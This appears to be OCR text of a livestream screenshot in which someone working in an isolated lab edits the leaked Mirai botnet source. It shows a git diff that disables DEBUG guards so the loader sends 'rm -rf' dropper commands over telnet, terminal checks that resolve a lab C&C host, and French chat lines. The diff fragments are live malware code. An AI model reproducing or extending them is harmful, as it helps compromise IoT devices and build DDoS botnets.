 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Projet botnet !
Mirai-Source-Code/For... qterminal
nils@mirai-1: ~
File Actions Edit View Help
{
-#ifndef DEBUG
+//#ifndef DEBUG
printf("%ds\tProcessed: %d\tConns: %d\tLogins: %d\tRan: %d\tEchoes:%d Wgets: %d, TFT
Ps: %d\n",
seconds++, ATOMIC_GET(&srv→total_input), ATOMIC_GET(&srv→curr_open), ATOMIC
_GET(&srv→total_logins), ATOMIC_GET(&srv→total_successes),
ATOMIC_GET(&srv→total_echoes), ATOMIC_GET(&srv→total_wgets), ATOMIC_GET(&sr
v→total_tftps));
-#endif
+//#endif
fflush(stdout);
sleep(1);
}
diff --git a/loader/src/server.c b/loader/src/server.c
index 0a44967..0b46c4f 100755
--- a/loader/src/server.c
+++ b/loader/src/server.c
@@ -545,9 +545,9 @@ static void handle_event(struct server_worker *wrker, struct epoll_event
*ev)
break;
}
}
-#ifndef DEBUG
+//#ifndef DEBUG
util_sockprintf(conn→fd, "rm -rf " FN_DROPPER "; > " FN_BINARY
"; " TOKEN_QUERY "\r\n");
-#else
+//#else
util_sockprintf(conn→fd, TOKEN_QUERY "\r\n");
#endif
conn→state_telnet = TELNET_CLEANUP;
diff --git a/mirai/bot/attack_gre.c b/mirai/bot/attack_gre.c
index 1a8560d..8b01518 100755
--- a/mirai/bot/attack_gre.c
+++ b/mirai/bot/attack_gre.c
@@ -17,6 +17,8 @@
root@mirai-1:~/Mirai-Source-Code# vi mirai/bot/
[0] 0:bash* 1:bash 2:git- "mirai-1" 20:48 09-Dec-21
nils@mirai-2: ~
File Actions Edit View Help
nils@mirai-2:~$ ping 1.1
PING 1.1 (1.0.0.1) 56(84) bytes of data.
From 10.1.2.1 icmp_seq=1 Destination Net Unreachable
From 10.1.2.1 icmp_seq=2 Destination Net Unreachable
^C
--- 1.1 ping statistics ---
2 packets transmitted, 0 received, +2 errors, 100% packet loss, time
1002ms
nils@mirai-2:~$ cat /etc/hosts
127.0.0.1 localhost
10.5.0.12 mirai-2.example.com mirai-2
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
nils@mirai-2:~$ host cnc.changeme.com
cnc.changeme.com has address 10.5.0.11
nils@mirai-2:~$ cat /etc/resolv.conf
search example.com
nameserver 10.1.0.53
nils@mirai-2:~$
[0] 0:bash* "mirai-2" 20:48 09-Dec-21
X4vi... bonsoir
X4vi... ca va bien et toi ?
X4vi... le son niquel
X4vi... non pas de musique
X4vi... apres ca ne me derange
pas
X4vi... oui c'est bon
X4vi... et du coup tu reprend
quel source /projet ?
X4vi... aws ?
X4vi... toujours pret a
apprendre des choses
X4vi... pour les tests tu n'a pas
vrraiment besoin de
tous les user/pass
X4vi... ca risque pas de mettre
le bazard
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils